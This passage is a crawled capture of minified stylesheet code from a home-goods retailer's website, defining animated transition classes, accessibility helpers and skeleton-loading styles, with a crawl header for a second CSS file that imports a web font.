cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-255d7c34],.full-slide-right-leave-to[data-v-255d7c34]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-255d7c34],.full-slide-right-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-255d7c34],.full-slide-right-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-255d7c34],.full-slide-left-responsive--xs-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-255d7c34],.full-slide-left-responsive--xs-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-255d7c34],.full-slide-left-responsive--xs-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-255d7c34],.full-slide-left-responsive--xs-leave-to[data-v-255d7c34]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-255d7c34],.full-slide-right-responsive--xs-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-255d7c34],.full-slide-right-responsive--xs-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-255d7c34],.full-slide-right-responsive--xs-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-255d7c34],.full-slide-right-responsive--xs-leave-to[data-v-255d7c34]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-255d7c34],.full-slide-left-responsive--sm-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-255d7c34],.full-slide-left-responsive--sm-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-255d7c34],.full-slide-left-responsive--sm-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-255d7c34],.full-slide-left-responsive--sm-leave-to[data-v-255d7c34]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-255d7c34],.full-slide-right-responsive--sm-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-255d7c34],.full-slide-right-responsive--sm-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-255d7c34],.full-slide-right-responsive--sm-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-255d7c34],.full-slide-right-responsive--sm-leave-to[data-v-255d7c34]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-255d7c34],.full-slide-left-responsive--md-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-255d7c34],.full-slide-left-responsive--md-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-255d7c34],.full-slide-left-responsive--md-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-255d7c34],.full-slide-left-responsive--md-leave-to[data-v-255d7c34]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-255d7c34],.full-slide-right-responsive--md-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-255d7c34],.full-slide-right-responsive--md-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-255d7c34],.full-slide-right-responsive--md-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-255d7c34],.full-slide-right-responsive--md-leave-to[data-v-255d7c34]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-255d7c34],.full-slide-left-responsive--lg-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-255d7c34],.full-slide-left-responsive--lg-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-255d7c34],.full-slide-left-responsive--lg-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-255d7c34],.full-slide-left-responsive--lg-leave-to[data-v-255d7c34]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-255d7c34],.full-slide-right-responsive--lg-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-255d7c34],.full-slide-right-responsive--lg-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-255d7c34],.full-slide-right-responsive--lg-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-255d7c34],.full-slide-right-responsive--lg-leave-to[data-v-255d7c34]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-255d7c34],.full-slide-down-leave-to[data-v-255d7c34]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-255d7c34],.full-slide-down-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-255d7c34],.full-slide-down-leave-active[data-v-255d7c34]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-255d7c34],.full-slide-left-leave-to[data-v-255d7c34]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-255d7c34],.full-slide-left-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-255d7c34],.full-slide-left-leave-active[data-v-255d7c34]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-255d7c34],.full-slide-up-touchless-not-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-255d7c34],.full-slide-up-touchless-not-leave-to[data-v-255d7c34]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-255d7c34],.full-slide-up-touchless-not-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-255d7c34],.full-slide-up-touchless-not-leave-active[data-v-255d7c34]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-255d7c34],.full-slide-up-touchless-fade-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-255d7c34],.full-slide-up-touchless-fade-leave-to[data-v-255d7c34]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-255d7c34],.full-slide-up-touchless-fade-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-255d7c34],.full-slide-up-touchless-fade-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-255d7c34],.full-slide-up-touchless-fade-leave-active[data-v-255d7c34]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-255d7c34],.fade-slide-up-leave-to[data-v-255d7c34]{opacity:0}.fade-slide-up-enter[data-v-255d7c34],.fade-slide-up-leave-active[data-v-255d7c34]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-255d7c34],.fade-slide-up-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-255d7c34],.fade-slide-up-leave-active[data-v-255d7c34]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-255d7c34],.fade-slide-right-leave-to[data-v-255d7c34]{opacity:0}.fade-slide-right-enter[data-v-255d7c34],.fade-slide-right-leave-active[data-v-255d7c34]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-255d7c34],.fade-slide-right-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-255d7c34],.fade-slide-right-leave-active[data-v-255d7c34]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-255d7c34],.fade-slide-down-leave-to[data-v-255d7c34]{opacity:0}.fade-slide-down-enter[data-v-255d7c34],.fade-slide-down-leave-active[data-v-255d7c34]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-255d7c34],.fade-slide-down-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-255d7c34],.fade-slide-down-leave-active[data-v-255d7c34]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-255d7c34],.fade-slide-left-leave-to[data-v-255d7c34]{opacity:0}.fade-slide-left-enter[data-v-255d7c34],.fade-slide-left-leave-active[data-v-255d7c34]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-255d7c34],.fade-slide-left-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-255d7c34],.fade-slide-left-leave-active[data-v-255d7c34]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.expand-enter[data-v-255d7c34],.expand-leave-to[data-v-255d7c34]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-255d7c34],.expand-leave-active[data-v-255d7c34]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-255d7c34],.expand-leave-active[data-v-255d7c34]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-255d7c34],.slide-down-up-leave-to[data-v-255d7c34]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-255d7c34],.slide-down-up-leave[data-v-255d7c34]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-255d7c34],.slide-down-up-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-255d7c34],.slide-down-up-leave-active[data-v-255d7c34]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-255d7c34],.bounce-in-leave-to[data-v-255d7c34]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-255d7c34],.bounce-in-leave[data-v-255d7c34]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-255d7c34],.bounce-in-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-255d7c34],.bounce-in-leave-active[data-v-255d7c34]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-255d7c34]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-255d7c34]:active,.sr-only-focusable[data-v-255d7c34]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.base--skeleton[data-v-255d7c34]{display:block;overflow:hidden;position:relative}.base--skeleton[data-v-255d7c34]:before{background-color:hsla(0,0%,100%,.35);bottom:0;box-shadow:0 0 80px 80px hsla(0,0%,100%,.35);content:"";display:block;left:0;position:fixed;top:0;transform:rotate(10deg);transform-origin:top right;width:4px;z-index:9999}.base--skeleton[data-v-255d7c34] *{border-color:#eaeaea;pointer-events:none}.base--skeleton[data-v-255d7c34] button,.base--skeleton[data-v-255d7c34] input,.base--skeleton[data-v-255d7c34] select,.base--skeleton[data-v-255d7c34] textarea{background-color:#eaeaea!important;background-image:none!important;border-color:#eaeaea!important;color:#eaeaea!important}.base--skeleton[data-v-255d7c34] button::-webkit-input-placeholder,.base--skeleton[data-v-255d7c34] input::-webkit-input-placeholder,.base--skeleton[data-v-255d7c34] select::-webkit-input-placeholder,.base--skeleton[data-v-255d7c34] textarea::-webkit-input-placeholder{color:#eaeaea!important}.base--skeleton[data-v-255d7c34] button::placeholder,.base--skeleton[data-v-255d7c34] button[value=""],.base--skeleton[data-v-255d7c34] button option[default],.base--skeleton[data-v-255d7c34] input::placeholder,.base--skeleton[data-v-255d7c34] input[value=""],.base--skeleton[data-v-255d7c34] input option[default],.base--skeleton[data-v-255d7c34] select::placeholder,.base--skeleton[data-v-255d7c34] select[value=""],.base--skeleton[data-v-255d7c34] select option[default],.base--skeleton[data-v-255d7c34] textarea::placeholder,.base--skeleton[data-v-255d7c34] textarea[value=""],.base--skeleton[data-v-255d7c34] textarea option[default]{color:#eaeaea!important}.base__skip-to-content[data-v-255d7c34]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:none;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;left:20px;letter-spacing:.05rem;line-height:2.2rem;opacity:0;padding:8px 12px;position:absolute;text-transform:uppercase;top:20px;width:160px;z-index:-999}.base__skip-to-content[data-v-255d7c34]:focus{box-shadow:0 0 0 2px #1e1e1e;opacity:1;z-index:1000}.base__snack-bar-checkmark[data-v-255d7c34]{margin:20px 16px auto auto}@media screen and (min-width:480px){.base__snack-bar-checkmark[data-v-255d7c34]{margin:13px 16px auto auto}}.base__snack-bar-message[data-v-255d7c34]{margin-bottom:0}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/952.css
body_size: 2048
content:
@import url(https://use.typekit.net/pox3igq.css);.sr-only[data-v-54a62dd2]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-54a62dd2]:active,.sr-only-focusable[data-v-54a62dd2]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.fade-enter[data-v-54a62dd2],.fade-leave-to[data-v-54a62dd2]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-54a62dd2],.fade-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-54a62dd2],.fade-leave-active[data-v-54a62dd2]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-54a62dd2],.fade-in-leave-to[data-v-54a62dd2]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-54a62dd2],.fade-in-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-54a62dd2]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-54a62dd2]{transition:opacity 0s}}.fade-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-54a62dd2],.full-slide-up-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-54a62dd2],.full-slide-up-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-54a62dd2],.full-slide-up-leave-active[data-v-54a62dd2]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-54a62dd2],.full-slide-right-leave-to[data-v-54a62dd2]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-54a62dd2],.full-slide-right-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-54a62dd2],.full-slide-right-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-54a62dd2],.full-slide-left-responsive--xs-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-54a62dd2],.full-slide-left-responsive--xs-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-54a62dd2],.full-slide-left-responsive--xs-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-54a62dd2],.full-slide-left-responsive--xs-leave-to[data-v-54a62dd2]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-54a62dd2],.full-slide-right-responsive--xs-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-54a62dd2],.full-slide-right-responsive--xs-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-54a62dd2],.full-slide-right-responsive--xs-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-54a62dd2],.full-slide-right-responsive--xs-leave-to[data-v-54a62dd2]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-54a62dd2],.full-slide-left-responsive--sm-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-54a62dd2],.full-slide-left-responsive--sm-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-54a62dd2],.full-slide-left-responsive--sm-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-54a62dd2],.full-slide-left-responsive--sm-leave-to[data-v-54a62dd2]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-54a62dd2],.full-slide-right-responsive--sm-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-54a62dd2],.full-slide-right-responsive--sm-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-54a62dd2],.full-slide-right-responsive--sm-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-54a62dd2],.full-slide-right-responsive--sm-leave-to[data-v-54a62dd2]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-54a62dd2],.full-slide-left-responsive--md-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-54a62dd2],.full-slide-left-responsive--md-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-54a62dd2],.full-slide-left-responsive--md-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-54a62dd2],.full-slide-left-responsive--md-leave-to[data-v-54a62dd2]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-54a62dd2],.full-slide-right-responsive--md-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-54a62dd2],.full-slide-right-responsive--md-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-54a62dd2],.full-slide-right-responsive--md-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-54a62dd2],.full-slide-right-responsive--md-leave-to[data-v-54a62dd2]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-54a62dd2],.full-slide-left-responsive--lg-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-54a62dd2],.full-slide-left-responsive--lg-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-54a62dd2],.full-slide-left-responsive--lg-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-54a62dd2],.full-slide-left-responsive--lg-leave-to[data-v-54a62dd2]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-54a62dd2],.full-slide-right-responsive--lg-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-54a62dd2],.full-slide-right-responsive--lg-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-54a62dd2],.full-slide-right-responsive--lg-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-54a62dd2],.full-slide-right-responsive--lg-leave-to[data-v-54a62dd2]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-54a62dd2],.full-slide-down-leave-to[data-v-54a62dd2]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-54a62dd2],.full-slide-down-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-54a62dd2],.full-slide-down-leave-active[data-v-54a62dd2]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-54a62dd2],.full-slide-left-leave-to[data-v-54a62dd2]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-54a62dd2],.full-slide-left-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-54a62dd2],.full-slide-left-leave-active[data-v-54a62dd2]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-54a62dd2],.full-slide-up-touchless-not-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-54a62dd2],.full-slide-up-touchless-not-leave-to[data-v-54a62dd2]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-54a62dd2],.full-slide-up-touchless-not-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-54a62dd2],.full-slide-up-touchless-not-leave-active[data-v-54a62dd2]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-54a62dd2],.full-slide-up-touchless-fade-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-54a62dd2],.full-slide-up-touchless-fade-leave-to[data-v-54a62dd2]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-54a62dd2],.full-slide-up-touchless-fade-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-54a62dd2],.full-slide-up-touchless-fade-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-54a62dd2],.full-slide-up-touchless-fade-leave-active[data-v-54a62dd2]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-54a62dd2],.fade-slide-up-leave-to[data-v-54a62dd2]{opacity:0}.fade-slide-up-enter[data-v-54a62dd2],.fade-slide-up-leave-active[data-v-54a62dd2]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-54a62dd2],.fade-slide-up-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-54a62dd2],.fade-slide-up-leave-active[data-v-54a62dd2]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-54a62dd2],.fade-slide-right-leave-to[data-v-54a62dd2]{opacity:0}.fade-slide-right-enter[data-v-54a62dd2],.fade-slide-right-leave-active[data-v-54a62dd2]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-54a62dd2],.fade-slide-right-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-54a62dd2],.fade-slide-right-leave-active[data-v-54a62dd2]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-54a62dd2],.fade-slide-down-leave-to[data-v-54a62dd2]{opacity:0}.fade-slide-down-enter[data-v-54a62dd2],.fade-slide-down-leave-active[data-v-54a62dd2]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-54a62dd2],.fade-slide-down-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-54a62dd2],.fade-slide-down-leave-active[data-v-54a62dd2]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-54a62dd2],.fade-slide-left-leave-to[data-v-54a62dd2]{opacity:0}.fade-slide-left-enter[data-v-54a62dd2],.fade-slide-left-leave-active[data-v-54a62dd2]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-54a62dd2],.fade-slide-left-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-54a62dd2],.fade-slide-left-leave-active[data-v-54a62dd2]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.expand-enter[data-v-54a62dd2],.expand-leave-to[data-v-54a62dd2]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-54a62dd2],.expand-leave-active[data-v-54a62dd2]{overflow:hidden;transition:none}}@media screen and 